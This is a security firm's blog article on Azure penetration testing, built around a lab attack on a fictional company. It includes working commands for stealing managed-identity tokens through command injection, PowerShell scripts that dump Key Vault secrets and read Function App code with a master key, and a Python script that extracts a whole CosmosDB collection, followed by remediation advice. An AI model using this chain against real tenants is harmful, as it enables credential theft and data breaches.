Like other cloud services, Azure is a prime target for attackers. This is due to its growing popularity and strategic importance for businesses.

To reduce the risk of security breaches, it is essential to implement robust security measures. It is also important to understand the types of attack and assess their potential impact.

There are several ways of assessing the security of an Azure infrastructure. In this article, we present the ‘offensive’ approach, which we believe to be the most effective: Azure cloud penetration testing (or Azure pentesting). We detail the principles and objectives, as well as the methodology for an Azure audit through a concrete use case.

Comprehensive Guide to Azure Pentesting

What is Azure Penetration Testing?

An Azure penetration test aims to assess the security of services and resources hosted in an Azure cloud environment.

This type of audit simulates cyber attacks to identify exploitable weaknesses in the infrastructure and configurations of Azure resources, such as virtual machines, databases, web applications and containers.

The aim is to discover potential vulnerabilities, measure their impact and propose corrective measures to strengthen the security of the target system.

Scope of an Azure Penetration Test

The scope of an Azure penetration test can be adapted to suit the specific needs of your organisation.

It is possible to test all the services and configurations of your Azure infrastructure or to focus on the most critical elements.

Thus, the tests cover (non-exhaustive list):

- Virtual machines: identification of poorly secured services, out-of-date software or configuration errors.

- Databases: unauthorised access, poor permissions management, data leaks, etc.

- Storage services: exposure of sensitive data, poor access management, file share configurations, etc.

- Identity and access management: analysis of roles and permissions, broken access control, etc.

- Hosted web applications and APIs: application vulnerabilities inherent in this type of system (injections, RCE, etc.).

Azure Penetration Testing Methodology

To present the methodology of an Azure penetration test, let’s put ourselves in the shoes of an attacker seeking to compromise the company ‘VaadataLab’.

We will begin by presenting the Azure tools, techniques and concepts that can be used to gather information and compromise critical business data, by exploiting configuration weaknesses in Azure.

We will then examine the measures that VaadataLab could have implemented to protect itself.

Reconnaissance and discovery of the Azure infrastructure

For all types of offensive audit, the reconnaissance phase is essential. The aim is to gain a better understanding of the target infrastructure.

As part of an Azure penetration test, this involves determining which Azure services are being used (App services, Key Vault, CosmosDB, etc.).

In Azure, each service has its own domain. For example, as soon as a web app is created, an associated domain of the form <subdomain>.azurewebsites.net is also created.

Tools such as MicroBurst (specific to Azure) or Cloud Enum (multi-cloud) facilitate this reconnaissance. These tools use dictionaries and apply permutation rules to find services that may belong to the target company.



In our example, we will use the MicroBust tool with the following command:

Invoke-EnumerateAzureSubDomains -Base vaadatalab -Permutations .\permutations.txtThe -Base argument defines the keyword on which the various permutations will be performed in order to discover Azure resources. As for the -Permutations argument, this is a wordlist used to perform the permutations.

Here we discover that VaadataLab has :

- 3 web apps or ‘Function Apps’: ‘staging-vaadatalab’, ‘vaadatalabprod’ and ‘vaadatalab’.

- 3 Continuous Deployment Services (SCM) for application deployment.

- 1 storage Account ‘vaadatalabprod8a07’.

NB: an Azure Storage Account contains all the Azure Storage objects: blobs, files, queues and tables. In addition, the source code of Function Apps can be stored in a Storage Account.

The reconnaissance phase can go even further. For example, the tenant ID of a domain can be retrieved, as well as the list of domain names associated with a tenant, extending the reconnaissance to these domains. It is also possible to check the existence of an email address. This can be used, for example, to run phishing campaigns.

We won’t dwell on these points in this article.

Exploiting a command injection on an app

We now have a clearer view of VaadataLab’s Azure infrastructure.

To compromise this infrastructure from web applications, we first need to identify a vulnerability that allows arbitrary commands to be executed or files to be read on the underlying system.

The aim is to recover secrets that can be used to compromise a ‘Service Principal’. This represents the identity of the resource in the tenant.

There are two ways of authenticating with a Service Principal from a compromised application. The first is to find an ‘identifier:secret’ pair in a configuration file. The second involves sending an HTTP request to the MSI_ENDPOINT using IDENTITY_HEADER as the secret.

The MSI_ENDPOINT is the environment where the ‘Managed identities’ service is exposed. This service provides applications with an identity that is automatically managed in Microsoft Entra ID. With this identity, applications can obtain Microsoft Entra tokens without managing identification information. This information is often available in server environment variables.

Auditing hosted applications

Let’s take a closer look at the 3 web applications discovered during the reconnaissance phase.



They look very similar, and we seem to be dealing with an application from a company specialising in the sale of plastic ducks.

Based on our experience, we will tackle the ‘staging-vaadatalab’ application first. In general, staging environments should not be exposed on the Internet. They are development environments, which are often more vulnerable.

This is where we come into line with the methodology used in web penetration testing to discover and exploit vulnerabilities.



By chance, the fuzzing carried out on the staging environment uncovered a file called ‘test’, which looks promising.



Command injection exploitation

Injection tests on a form on the website revealed a command injection vulnerability. This allowed us to execute commands on the underlying system.

The first step is to retrieve the environment variables. Since the underlying system is Windows, this can be done with the following command:

echo $MSI_ENDPOINT $IDENTITY_ENDPOINT

We now have everything we need to compromise the application’s Service Principal.

To do this, we simply need to run the following command on the underlying system:

curl $MSI_ENDPOINT?resource=https://management.azure.com&api-version=2017-09-01" -H secret:$IDENTITY_HEADERThis command sends an HTTP request to the ‘managed identities’ service and retrieves a JWT associated with the application’s Service Principal.

We can then use this JWT and the privileges associated with the account to move laterally in the Azure infrastructure.

Retrieving the secrets of the Key Vault



Let’s start by listing the resources accessible by our application’s Service Principal, using the following powershell code:

# Connection with the compromise Web app account

$access_token = "<access_token_management>"

Connect-AzAccount -AccessToken $access_token -AccountId 02861316-6d42-4d55-b2f7-542af2fb9915

Get-AzResourceSo we can see that we can access a Key Vault named ‘keyvaultvaadatalab1’.

A Key Vault is a service for centralising and storing passwords, connection strings, certificates, secret keys and so on. It also simplifies the management of application secrets and allows integration with other Azure services.

So it’s a safe bet that sensitive information is stored in this Key Vault. But having access to a resource does not mean that you can do everything with it. Azure (like other cloud services) offers a high level of granularity in terms of the permissions that can be given to one resource over another.



We therefore need to list the permissions we have on the Key Vault. This can be done using the following powershell code:

$access_token = "<access_token_management>"

Connect-AzAccount -AccessToken $access_token -AccountId 02861316-6d42-4d55-b2f7-542af2fb9915

$KeyVault = Get-AzKeyVault

$Token = (Get-AzAccessToken).Token

$SubscriptionID = (Get-AzSubscription).Id

$ResourceGroupName = $KeyVault.ResourceGroupName

$KeyVaultName = $KeyVault.VaultName

$URI = "https://management.azure.com/subscriptions/$SubscriptionID/resourceGroups/$ResourceGroupName/providers/Microsoft.KeyVault/vaults/$KeyVaultName/providers/Microsoft.Authorization/permissions?api-version=2022-04-01"

$RequestParams = @{

Method = 'GET'

Uri = $URI

Headers = @{

'Authorization' = "Bearer $Token"

}

}

(Invoke-RestMethod @RequestParams).valueThis script queries the Azure Management REST API to retrieve the privileges that the ‘staging-vaadatalab’ application has on the ‘keyvaultvaadatalab1’ Key Vault.

In the context of Azure Key Vault permissions, permissions are generally defined in terms of actions on the resource and actions on the data in the resource.

Actions

Actions define the operations that the client is authorised to perform on a resource.

In our case, the action specified is Microsoft.KeyVault/vaults/read; this means that the user has the right to read the metadata of an Azure Key Vault. This generally includes operations such as retrieving information about the vault (name, location, tags, etc).

DataActions

DataActions are actions specific to the data in the key vault. They define the operations authorised on the secrets and keys stored in the key vault. In this example, 4 dataActions are defined:

Microsoft.KeyVault/vaults/keys/read: Allows the metadata of keys stored in the vault to be read.Microsoft.KeyVault/vaults/keys/decrypt/action: Allows the keys stored in the vault to be decrypted.Microsoft.KeyVault/vaults/secrets/readMetadata/action: Allows the metadata of secrets stored in the key vault to be read.Microsoft.KeyVault/vaults/secrets/getSecret/action: Authorises the recovery of secret values stored in the key vault.

Retrieving the secrets

This will allow us to retrieve the value of all the secrets in the Key Vault and analyse what we can do with them.

But first, we need to retrieve another specific access_token to perform actions on the data in the Key Vault.

To do this, we again exploit code injection on the application to retrieve an access_token with the following command:

curl "<MSI_ENDPOINT>?resource=https://vault.azure.net&api-version=2017-09-01" -H secret:"IDENTITY_HEADER"We can now list all the secrets in the Key Vault using the following PowerShell script:

# List all secrets in the keyvault

$access_token = "<access_token_management>"

$keyvault_access_token = "<access_token_keyvault>"

Connect-AzAccount -AccessToken $access_token -KeyVaultAccessToken $keyvault_access_token -AccountId 3329fea7-642e-4c09-b1ad-d8edbe140267

$KeyVault = Get-AzKeyVault

$SubscriptionID = (Get-AzSubscription).Id

$ResourceGroupName = $KeyVault.ResourceGroupName

$KeyVaultName = $KeyVault.VaultName

$secrets = Get-AzKeyVaultSecret -VaultName $keyVaultName

foreach ($secret in $secrets) {

$secretName = $secret.Name

$secretValue = (Get-AzKeyVaultSecret -VaultName $keyVaultName -Name $secretName -AsPlainText)

Write-Output "$secretName : $secretValue"



} Reading the Function App source code

One of the secrets is called host-masterkey-master. This is very reminiscent of the ‘master key’ of a Function App.

Azure Functions is a serverless solution that allows less infrastructure to be managed and saves on costs. Instead of worrying about deploying and maintaining servers, Azure provides all the up-to-date resources needed to keep applications running.

Each Function App has a masterkey that enables administrative actions to be performed, such as reading the source code of the Function App, adding code, and so on.



We can therefore test this masterkey on the ‘vaadatalabprod’ function App discovered during the reconnaissance phase in order to access the source code of the various functions.

To do this, we can query the function App’s virtual storage space (VFS) via the endpoint https://<function-app>.azurewebsites.net/admin/vfs/home/site/wwwroot/.

The following PowerShell code is used to perform this action:

$URL = "https://vaadatalabprod.azurewebsites.net/admin/vfs/home/site/wwwroot/"

$Params = @{

"URI" = $URL

"Method" = "GET"

"Headers" = @{

"Content-Type" = "application/octet-stream"

"x-functions-key" = "<master-key>"

}

}

Invoke-RestMethod @Params -UseBasicParsing

The result is the list of functions, which means that the masterkey is indeed that of the ‘vaadatalabprod’ Function App.

Now it’s time to read the source code of the functions, looking for secrets for example.

At this stage, it is also possible to add a function that contains arbitrary code. This can be used to drop code to retrieve an access_token in order to compromise the main service of the ‘vaadatalabprod’ Function App; and to repeat the analysis of resources accessible by the Function App to potentially compromise other resources.

Compromising the database

Let’s take a closer look at the ManageDuckOrdersProd function, which appears to be dedicated to production.

In fact, the __init__.py file in the ManageDuckOrdersProd function contains a secret for accessing the CosmosDB production database.

Azure offers relational database services. CosmosDB is a NoSQL database managed entirely by Azure.

The __init__.py file contains a string connection enabling access to the MongoDB vaadatalab1-server.mongo.cosmos.azure.com database.

With this connection String, we can access all the production data contained in the CosmosDB.



The following simple Python script can be used to retrieve all the data:

from pymongo import MongoClient

connection_string = "<connection_string> »

db_name = "vaadatalab1-cosmosdb"

collection_name = "Production"

client = MongoClient(connection_string)

db = client[db_name]

collection = db[collection_name]

documents = collection.find()

for doc in documents:

print(doc)

client.close()

Fixing and preventing vulnerabilities and malicious exploits on Azure

It’s now time to look at the steps VaadataLab could have taken to avoid such a scenario.

The reconnaissance phase revealed that the staging environment was exposed on the Internet. And these environments should not be publicly accessible. VaadataLab could limit access to the staging environment by restricting IP addresses.

In addition, installing a WAF would make it more difficult to exploit vulnerabilities. However, the security of the application should not rely solely on the WAF.

Let’s now look at the Azure infrastructure. In our scenario, the staging environment had read access to all the secrets in the ‘keyvaultvaadatalab1’ Key Vault, including the masterkey for the production Function App.

The principle of least privilege must apply. The question to ask is: ‘Does my staging application really need access to the masterkey of the production Function App?’ The answer is probably no.

It is therefore essential to limit the staging application’s access to what is strictly necessary. Azure even recommends using one Key Vault per application, per environment and per region.

It is also possible to restrict access to Function Apps and Key Vault. It is unlikely that it will be necessary to expose a Key Vault on the Internet. Azure makes it possible to restrict access to Key Vault to specific IP addresses or to use virtual network service endpoints to restrict access to a defined virtual network.

Finally, it is not advisable to leave hard-coded secrets in the code of an application. We recommend storing the connection string in a Key Vault rather than leaving it in the Function App.

Perform an Azure Penetration Test with Vaadata, a Company Specialised in Offensive Security

It is important to assess the level of resistance of your Azure infrastructure to the attacks described in this article.

This assessment can be carried out using one of the audits we offer. Whether black-box, grey-box or white-box, we can identify all the vulnerabilities in your Azure infrastructure and help you fix them.